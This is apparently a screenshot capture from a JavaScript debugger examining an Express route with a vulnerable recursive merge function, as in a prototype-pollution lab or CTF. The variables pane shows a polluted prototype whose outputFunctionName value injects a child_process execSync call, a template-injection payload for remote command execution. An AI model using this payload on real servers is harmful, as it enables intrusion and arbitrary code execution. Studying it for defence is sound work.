 变量
Local: merge
a: {lua: 'a', Submit: ''}
lua: 'a'
Submit: ''
[[Prototype]]: Object
__proto__: (...)
outputFunctionName: 'a=1;return global.process.mainModule.constructor.load('child_process').execSync('.calc')'
__defineGetter__: ƒ __defineGetter__()
__defineSetter__: ƒ __defineSetter__()
__lookupGetter__: ƒ __lookupGetter__()
__lookupSetter__: ƒ __lookupSetter__()
constructor: ƒ Object()
hasOwnProperty: ƒ hasOwnProperty()
isPrototypeOf: ƒ isPrototypeOf()
监视
2
routes > JS index.js > merge
1 var express = requ
2 var router = expre
3 const isObject = o
4 const merge = (a,
5 for (var attr in
6 if (isObject(a
7 merge(a[attr
8 } else {
9 a[attr] = b[
10 }
11 }
12 return a
13 }
14 const clone = (a)
15 return merge({},
16 }
17 function safeKeywo